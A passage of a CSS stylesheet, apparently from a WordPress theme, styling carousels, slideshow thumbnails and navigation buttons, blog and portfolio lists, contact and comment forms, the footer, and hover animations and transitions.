	color: #fff;
	/*background: #120c06;*/
	bottom: 29px;
	left: 0;
	max-width: 80%;
}
.carousel_list .title .postmetadata, .carousel_list .title_rollover .postmetadata{
	width: 44px;
	height: 41px;
	position: absolute;
	left: 0;
	top: -41px;
	font-size: 16px;
	line-height: 18px;
	color: #000;
	z-index: 99;
	/*background: #a2a920;*/
	overflow: hidden;
}
.carousel_list li .title1 .postmetadata{
	top: 0;
	overflow: hidden;
}
.carousel_list li:hover .title1 .postmetadata{
	
}
.carousel_list li .title1{
	overflow: hidden;
	background: none;
	padding-top: 41px;
}

.carousel_list li .title1>.inner{
	line-height: 1.2em;
}
.carousel_list .title_rollover>.inner{
	line-height: 0.9em;
}
.carousel_list .title .postmetadata strong{
	font-size: 15px;
	line-height: 18px;
	color: #000;
}
.carousel_list .title .postmetadata span{
	font-size: 10px;
	display: block;
	margin-top: -1px;
	text-transform: uppercase;
	color: #000;
}
.carousel_list .title>.inner{
	padding: 14px 18px 15px;
	/*background: #120c06;*/
}
.carousel_list .title_rollover{
	max-width: 100%;
	bottom: -100%;
	right: 0;
	width: 100%;
	font-size: 29px;
	line-height: 35px;
	z-index: 99;
	/*background: #b0b823;*/
}

.carousel_list .title_rollover:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: -100%;
	z-index: -1;
/*	background: #b0b823;*/
	content: "";
}

.carousel_list li .title_rollover .postmetadata{
	/*background: #120c06;*/
	left: 28px;
	top: -40px;
	bottom: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;	
	top: -52px;
	-webkit-transition-delay: .50s;
	-moz-transition-delay: .50s;
	-o-transition-delay: .50s;
}

/*.blog .carousel_list li:hover .title_rollover .postmetadata{
	background: #120c06;
}*/

.carousel_list .title_rollover .postmetadata strong{
	color: #fff;
}
.carousel_list li:hover .title_rollover{
	left: 0;
	bottom: 0;
	-webkit-transition-delay: .25s;
	-moz-transition-delay: .25s;
	-o-transition-delay: .25s;
}
.carousel_list li:hover .title_rollover:after{
	bottom: 0;
}
.carousel_list .title_rollover>.inner{
	padding: 32px 28px 31px;
	/*background: #b0b823;*/
}
.blog_carousel .carousel_list .title_rollover>.inner{
	padding: 23px 28px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition-delay: .65s;
	-moz-transition-delay: .65s;
	-o-transition-delay: .65s;
}
.blog_carousel .carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.carousel_list li .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list li:hover .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	bottom: 45px;
}

.blog_carousel .carousel_list .title_rollover .description{
	color: #000;
	text-indent: 0px;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: none;
	width: auto;
	padding: 8px 0 0;
	-moz-transition-delay: 1.2s;
	-webkit-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover.show_contain>.inner, .blog_carousel .carousel_list .title_rollover.show_contain .description{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list .title_rollover .postmetadata span{
	color: #fff;
}
.carousel .nav_btn{
	top: 50%;
	margin-top: -30px;
}
.carousel .nav_btn.prev{
	left: -80px;
}
.carousel .nav_btn.next{
	right: -80px;
}
.nav_btn{
	width: 60px;
	height: 60px;
	z-index: 9;
	background-color: #fff;
	overflow: hidden;
}
.slideshow_nav .nav_btn{
	position: relative;
}

.nav_btn:before, .navigation a:before, .close_btn:before{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	margin: 0;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	content: "";
}
.close_btn:before{background: url('../images/close_icon.png') 50% 50% no-repeat;}
.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
	background-image: url('../images/post_nav_arrow_p.png');
}
.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
	background-image: url('../images/post_nav_arrow_n.png');
}
.nav_btn.play_pause:before{
	background-image: url('../images/play_pause_icon.png');
}
.nav_btn.play_pause.play:before{
	background-position: 50% 26px;
}
.nav_btn.play_pause.pause:before{
	background-position: 50% -16px;
}

.nav_btn:after,
.navigation a:after,
.close_btn:after,
.sub_wrap:after,
.btn_small:after,
.btn_middle:after,
.btn_large:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	content: "";
}
.nav_btn.play_pause:after, 
.nav_btn.next.roll_out:after, 
.nav_btn.next:after, 
.navigation a[rel="next"]:after, 
.navigation .next a:after, 
.nav_btn.prev.roll_out:after, 
.navigation a[rel="prev"].roll_out:after, 
.navigation .prev a.roll_out:after,
.show_thumb:after, 
.close_btn:after, 
.sub_wrap:after,
.btn_small:after, 
.btn_middle:after, 
.btn_large:after
{
	left: -100%;
}
.nav_btn.play_pause.roll_in:after, 
.nav_btn.next.roll_in:after, 
.nav_btn.prev.roll_in:after, 
.navigation a.roll_in:after,
.navigation .next a.roll_in:after,
.nav_btn.prev.roll_in:after, 
.navigation a[rel="prev"].roll_in:after, 
.navigation .prev a.roll_in:after, 
.show_thumb.roll_in:after, 
.close_btn.roll_in:after, 
.sub_wrap.roll_in:after,
.btn_small.roll_in:after,
.btn_middle.roll_in:after,
.btn_large.roll_in:after{
	left: 0;
}
.nav_btn.play_pause.roll_out:after,
.navigation a[rel="next"].roll_out:after,
.navigation .next a.roll_out:after, 
.nav_btn.roll_out.next:after,
.navigation a[rel="prev"]:after,
.nav_btn.prev:after,
.navigation .prev a:after,
.show_thumb.roll_out:after,
.close_btn.roll_out:after,
.sub_wrap.roll_out:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after{
	left: 100%;
}

.nav_btn.inActive:hover, .nav_btn.inActive:hover{
	background-color: #fff;
}
.nav_btn.inActive{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	cursor: default;
}
.nav_btn.inActive:after{
	display: none;
}

.show_thumb{
	right: 73px;
	top: -130px;
	cursor: pointer;
}
.show_thumb:before{background-image: url("../images/back_to_blog_icon.png");}

.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
	background-image: url('../images/show_thumb_icon.png');
	background-position: 50% 27px;
}
.show_thumb.closeIcon{
	top: -60px;
}
.show_thumb.closeIcon:before{
	background-position: 50% -33px;
}
.single-post .show_thumb{
	top: -109px;
}
.single .show_thumb{
	top: -120px;
}
.show_thumb.open{
	top: -60px;
}

.page-template-template-slideshow-php #content,
.page-template-template-slideshow-php #slider_box,
.page-template-template-slideshow-php .slideshow_settings{
	z-index: auto;
}
.page-template-template-slideshow-php #content{
	padding: 0;
	margin: 61px 0 60px;
	overflow: visible;
}
.page-template-template-slideshow-php .main_menu{
    z-index: 10;
}
.page-template-template-slideshow-php .slideshow_nav{
	padding-bottom: 9px;
}
.page-template-template-slideshow-php .slideshow_nav{
	z-index: 11;
}
.page-template-template-slideshow-php .timeline_wrap{
	z-index: 1;
}
/* ============================== Portfolio Cols ============ */
/*.portfolio_cols{padding-bottom: 39px !important;}*/
.portfolio_categories{padding: 0px 0 26px;}
.portfolio_categories>li{
	display: inline-block;
	text-transform: uppercase;
	padding-left: 3px;
	margin-left: 3px;
}
.portfolio_categories>li:before{
	display: inline-block;
    margin-right:7px;
	content: "/";
}
.portfolio_categories>li:first-child{margin-left: 0;background: none;padding-left: 0;}
.portfolio_categories>li:first-child:before{display: none;}
.portfolio_categories li a{color: #bbbbbb;}
.portfolio_categories a:hover{color: #99a024;}

.page .blog_box .title3{margin-left: -3px;}

.carousel_list2{
	margin: -14px 0 -4px -32px;
}

.carousel_list2>li{
	margin:3px 0px 4px 26px;
	float: left;
}
.carousel_list2>li .port_title{
	bottom: -150%;
	margin-bottom: 0;
	left: 6px;
	right: 0;
	padding: 21px 21px 21px 45px;
	background: #130d07;
	word-wrap: break-word;
	opacity:0;
}

.carousel_list2>li .port_title:before{
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	top: 50%;
	margin-top: -16px;
	left: -7px;
	background: url("../images/title_icon.png") 50% 50% no-repeat #a28c46;
	content: "";
}
.carousel_list2>li a{
	display: block;
	padding:0 0px 21px 6px;
	position: relative;
}
.carousel_list2>li a:hover .port_title{
	color: #a28c46;
	bottom: 0;
	opacity: 1;
}
/*.page-template-template-portfolio-php */
.carousel_list>li:before{
	display: block;
	position: absolute;
	left: -10px;
	top: 0;
	right: -10px;
	bottom: 0;
	content: "";
}
/*.page-template-template-portfolio-php .carousel_list>li:hover:before,*/
.carousel_list>li:hover:before
{
	box-shadow: 0 40px 70px rgba(12,12,13,0.20);
}
.portfolio2{
	overflow: hidden;
}
/* ============================== Slideshow Page =========================== */
.slideshow_banner{
	bottom: 69px;
	left: 26px;
	z-index: 9;
}
.slideshow_banner .inner{
	padding: 46px 50px;
}
.slideshow_banner .title2{margin-bottom: 0;}
.slideshow_banner.with_nav{
	bottom: -42px;
}
.slideshow_banner.with_nav .title2{
	margin-left: -4px;
}
.slideshow_banner.with_nav .inner{
	padding-bottom: 127px;
}
.banner_content{
	margin: 18px 0 8px;
}
.slideshow_nav{
	left: 26px;
	bottom: 0;
	width: 50%;
	z-index: 10;
	padding: 0 0 69px 51px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
/*.slideshow_banner:hover ~ .slideshow_nav{
	z-index: -1;
}*/
.slideshow_nav a{
	margin-left: 3px;	
}

.slideshow_settings{
	width: 100%;
	background: #1c1c1c;
	z-index: -1;
}
.slideshow_settings.open{
	z-index: 11;
}
ul.thumb_list{
	margin: 0;
	display: none;
	overflow: hidden;
	position: relative;
	margin: 19px 0 12px;
}
.slideshow_settings.open ul.thumb_list{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	margin: 19px 0;
}
ul.thumb_list li{
	display: inline-block;
	margin: 0 0 0 5px;
	position: relative;
}
ul.thumb_list li a{
	display: block;
	padding-bottom: 8px;
	position: relative;
	z-index: 10;
}
ul.thumb_list li a:after{
	display: block;
	position: absolute;
	width: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	height: 5px;
	left: 0;
	bottom: 0px;
	z-index: -1;
	background: #a28c46;
	content: "";
}
ul.thumb_list li.active a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

ul.thumb_list li a img{
	position: relative;
	z-index: 1;
}
ul.thumb_list li a span.loop{
	z-index: 10;
	border-radius: 500px;
	top: 50%;
	left: 50%;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a span.loop i{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url('../images/loop.png');
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
ul.thumb_list li a.roll_in span.loop i{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
ul.thumb_list li a span.loop em{
	display: block;
	position: absolute;
	width: 0;
	height: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	left: 50%;
	top: 50%;
	border-radius: 200px;
	z-index: -1;
	content: "";
}
ul.thumb_list li a.roll_in span.loop em{
	-webkit-animation: loop_in 200ms ease-out;
	-moz-animation: loop_in 200ms ease-out;
	-o-animation: loop_in 200ms ease-out;
	-ms-animation: loop_in 200ms ease-out;
	animation: loop_in 200ms ease-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	opacity: 0.9;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a.roll_out span.loop em{
	-webkit-animation: loop_out 800ms ease;
	-moz-animation: loop_out 800ms ease;
	-o-animation: loop_out 800ms ease;
	-ms-animation: loop_out 800ms ease;
	animation: loop_out 800ms ease;

}

@-webkit-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-webkit-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-ms-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-ms-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-o-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-o-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-moz-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-moz-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

.slideshow_settings .prev, .slideshow_settings .next{
	position: absolute;
	z-index: 10;
	cursor: pointer;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	visibility: hidden;
	top: 50%;
	margin-top: -30px;
	background-color: #fff;
}
.slideshow_settings .view_wrap.show .prev, .slideshow_settings .view_wrap.show .next{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.slideshow_settings  a.prev{
	left: 0;
}
.slideshow_settings  a.prev:before{
	background-image: url('../images/prev_arrow_port.png');
}
.slideshow_settings  a.next{
	right: 0;
}
.slideshow_settings a.next:before{
	background-image: url('../images/next_arrow_port.png');
}

.slideshow_settings .viewport{
	overflow: hidden;
	position: relative;
}
.slideshow_settings .view_wrap{
	padding: 0 17px;
	overflow: hidden;
	position: relative;
}

.slideshow_nav a:first-child, ul.thumb_list li:first-child{
	margin-left: 0;
}

.timeline_wrap{
	position: absolute;
	width: 100%;
	left: 0;
}
.timeline{
	background: #a28c46;
	height: 6px;
	width: 0;
	top: -6px;
	left: 0;
	z-index: 10;
}
#slider_box .timeline_wrap{bottom: 0 !important;}
/* ========================== Blog Page ========================= */
.solid_box, .carousel_cols{
	margin: 4px 52px 0;
	width: 256px;
	/*background: #1d1d1e;*/
	position: relative;
}
.solid_box:after{
	display: none;
	position: absolute;
	z-index: -1;
	width: 256px;
	top: 0;
	right: -256px;
	bottom: 0;
	content: "";
}
.with_sidebar .solid_box:after{
	display: block;
}
.solid_box p:last-child{margin-bottom: 0;}

.solid_box>.inner, .carousel_cols>.inner{
	padding: 43px 50px 50px;
}
.without_sidebar .blog_box,
.without_sidebar.blog_box{
	width: 100%;
}
.blog_box .post_img img{
	width: 100%;
	display: block;
}
.solid_box .widget-area{
	float: right;
	position: relative;
	margin: -37px -306px 0px 0;
}
.solid_box .widget-area .widget:first-child{
	padding-top: 112px;
}
.solid_box .widget-area:before{
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	/*background-color: #1d1d1e;*/
	z-index: -1;
	content: "";
}
.page-template-default .solid_box .widget-area:before{
	display: none;
}
.page-template-default .solid_box/*,
.blog .solid_box*/{
	background: none;
}
.solid_box .widget-area .widget{
	padding-left: 0px;
	padding-right: 50px;
}
.solid_box.white_bg{
	background: #fff;
}
.solid_box.white_bg .title6, 
.solid_box.white_bg .title3, 
.solid_box.white_bg .title6 a, 
.solid_box.white_bg .link1,
.solid_box.white_bg .title5{
	color: #242425;
}
.solid_box.white_bg .link1:after, .widget-area button:after{
	background-image: url("../images/link_arrow_black.png");
}
.blog_inner{
}
.blog_content{
}
.posts_list{
	padding-top: 18px;
}

.posts_list>li{
	margin-top: 50px;
}
.posts_list li>figure a{
	display: block;
	overflow: hidden;
	position: relative;
}
.posts_list li>figure a:after{
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	top: 0;
	/*background: #a28c46;*/
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
.posts_list li:hover>figure a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
}
.posts_list>li:first-child{
	margin-top: 0;
}
.post_img{
	margin-bottom: 16px;
	text-align: center;
}

.blog .postmetadata, 
.blog_box .postmetadata, 
.search .postmetadata{
	/*background: #a28c46;
	color: #dcdf9b;*/
	position: relative;
	margin-right: 17px;
	top: auto;
	left: auto;
	overflow: hidden;
}
.postdata_rollover{
	/*background: #a28c46;*/
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	z-index: 2;
	top: -100%;
}

.search_box .postmetadata>.inner,
.blog .postmetadata>.inner, 
.blog_box .postmetadata>.inner{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.posts_list li .postmetadata .inner{
	/*position: relative;*/
	z-index: 2;
}
.posts_list li:hover .postdata_rollover{
	top: 0;
}

.posts_list li:hover .postmetadata>.inner{
	top: 100%;
}

.post_content{
	padding: 4px 0 0;
}

.search_box{
	margin: 0px 52px 0;
}

.pagination{
	text-transform: lowercase;
}
.pagination li{
	float: left;
	margin-right: 5px;
}
.pagination li a, .pagination li span{
	display: inline-block;
	padding: 5px 0;
	width: 28px;
	text-align: center;
	color: #fff!important;
	background: #000;
}
.pagination li a.next, .pagination li a.prev{
	width: auto;
	padding: 5px 10px;
}
.pagination li a:hover, .pagination li .current{
	color: #ffffff!important;
}
/* -======================== Search Page ======================= */
.search_list a{	color: #a28c46;}
.search_list a:hover{color: #fff;}
.search_list>li{overflow: hidden;}
body.search .title4{margin-left: 0px;}
/* ========================= Contact Page  ========================= */

.info_list_box{
	padding-bottom: 8px;
}
.info_list_box .info_list:first-child{
	width: 195px;
}
.info_list_box dd{
	margin: 0;
}
.contact_box .title4{
	/*color: #fff;*/
}
.page-template-template-contact-php #content{
	z-index: auto;
}

/* ----------------------- Feedback ---------------------- */
.feedback{
	/*display: none;*/
}
.feedback .form_line, .contactformWidget>div{
	display: block;
}
#searchform, 
#searchform textarea,
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	margin:0px;
	font-size:13px;
	/*color:rgba(255,255,255,0.39);*/
	padding:8px 10px 7px;
	outline:none;
	width: 100%;
	display: block;
	position:relative;
	border: 1px solid rgb(157,157,157);
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	font-family:Arial, Helvetica, sans-serif;
	background-repeat: no-repeat;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


.contactformWidget textarea{height: 109px;}
#commentform label, #commentform .required{
	display: none;
}
.feedback textarea, #commentform textarea{
	height: 200px;

}
noindex:-o-prefocus, .feedback textarea,
noindex:-o-prefocus, #commentform textarea{
	background: url("../images/textarea_bg.png");
}
textarea{resize: vertical;}
.widget_feedburner button[type="submit"]{
	background: none;
}
.feedback input[type="text"].name, 
.feedback input[type="text"].email,
.feedback input[type="text"]#url,
#commentform input#author,
#commentform input#email,
.widget_feedburner input[type="text"],
.contactformWidget input.name,
.contactformWidget input.email,
.contactformWidget input#url,
#comments input#url,
.feedback input#url, 
#commentform input#url, 
.contactformWidget input#url,
.contactformWidget input.url,
#comments input.url,
.feedback input.url, 
#commentform input.url, 
.contactformWidget input.url{
	padding-left: 42px;
}
.contactformWidget>div{
	padding-bottom: 6px;
	position: relative;
}
.contactformWidget .sub_wrap{padding-top: 0;margin-top: 0;}
.feedback input.name, #commentform input#author, .contactformWidget input.name{
	background-image: url('../images/name_icon.png');
	background-position: 10px 7px;
}
.widget_feedburner input[type="text"], .feedback input.email, #commentform input#email, .contactformWidget input.email{
	background-image: url('../images/mail_icon.png');
	background-position: 10px 9px;
}
.feedback input#url, 
#commentform input#url,
.contactformWidget input#url,
.feedback input.url, 
#commentform input.url,
.contactformWidget input.url{
	background-image: url('../images/website_icon.png');
	background-position: 10px 7px;
}

.feedback_show{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.feedback_show.hide{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.form-allowed-tags{display: none;}

/* ======================= Footer Styles ======================= */
.footer_wrap{
	position: relative;
}
footer{
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 10;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}

footer .inner{
	z-index: 12;
	padding: 8px 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 28px;
}

.footer_left, .footer_right{
	vertical-align: middle;
	display: table-cell;
}
.footer_left nav{
	padding-left: 20px;
}
.footer_right{
	text-align: right;
	overflow: hidden;
}
.footer_right>li{
	display: inline-block;
	vertical-align: middle;
}
footer .privacy, .footer_text{vertical-align: middle;line-height: 22px;}
.footer_content{
	width: 100%;
}

footer .privacy, .footer_text{margin-right: 17px;}

footer .social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	margin:0px 0 0px 2px;
	vertical-align: middle;
	background-repeat: no-repeat;
}
.sound_icon{
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 10px;
	margin-right: 17px;
	cursor: pointer;
	position: relative;
	background: url('../images/sound_icon.png') 0 0px no-repeat;
}
.music_on:after{
	position: absolute;
	width: 7px;
	height: 10px;
	right: 3px;
	z-index: 10;
	top: 0px;
	display: block;
	background: url('../images/sound_on.png') 0 0 no-repeat;
	content: "";
}

.footer_menu>li{
	display: inline-block;
	margin: 0px 0 0px 2px;
}

.footer_menu a{
	display: inline-block;
	padding: 8px;
}

/* ========================= Transitions ======================== */
.middle_menu .menu-item>a,
.middle_menu .menu-item>em,
.footer_menu a,
.footer_right a,
.sf-menu2 a,
.link1:after,
.title4,
.more_info,
.more-link,
.post_box .full_text,
.search_list a,
.box_404 a,
ul.thumb_list li a.roll_out span.loop i,
.single-th_portfolio a{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.social_links span{
	-webkit-transition: opacity 600ms;
	-moz-transition: opacity 600ms; 
	-ms-transition: opacity 600ms; 
	-o-transition: opacity 600ms; 
	transition: opacity 600ms;
}

.show_blocks #content,
.show_blocks footer{
	-webkit-transition: opacity 1000ms; 
	-moz-transition: opacity 1000ms; 
	-ms-transition: opacity 1000ms; 
	-o-transition: opacity 1000ms; 
	transition: opacity 1000ms;
}
.middle_menu .menu-item>a:hover,
.middle_menu .menu-item:hover>em,
footer a:hover,
#wp-calendar #prev a,
#wp-calendar #next a,
.single .postmetadata,
.controls a,
.flickr_badge_image:hover a:after,
table.th_table tbody tr:hover td,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after,
.comment-reply-link:hover,
.logged-in-as a:hover,
.carousel_list2>li a:hover .port_title,
ul.thumb_list li a.roll_in span.loop i,
.more-link:hover,
.trigger a:hover,
.contact_box a:hover,
.sf-menu2 a:hover,
.single-th_portfolio a:hover{
	-webkit-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
   -moz-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
    -ms-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
     -o-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
        transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); /* custom */
}

.close_btn.roll_in:after,
.nav_btn.roll_in:after,
.navigation a.roll_in:after,
.navigation .next.roll_in a:after,
.sub_wrap.roll_in:after,
input.button,
#commentform #submit,
.contact_box a,
.btn_small.roll_in:after, .btn_middle.roll_in:after, .btn_large.roll_in:after{
	-webkit-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
   -moz-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
    -ms-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
     -o-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
        transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); /* custom */
}

.post_close, 
.sf-sub-indicator:after,
.slideshow_settings,
.nav_btn,
.feedback_show,
.widget_feedburner button, 
.th_button,
.btn_xlarge,
.btn_xlarge b,
.title6 a,
.main_menu .open_arrow,
.port_title,
.carousel_categories a,
.social_links, 
.comment-reply-link,
.slideshow_settings.open .thumb_list,
.thumb-controls,
#reply-title a,
.tags a,
.widget_tag_cloud a:after,
.pagination a, 
.pagination span,
.flickr_badge_image a:after,
table.th_table td,
.th_list.th_list_animated li,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after,
.logged-in-as a,
.th_list li,
.th_list a,
.tabs a,
.page section a,
.widget-area a,
.single-post a,
.widget-area li{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

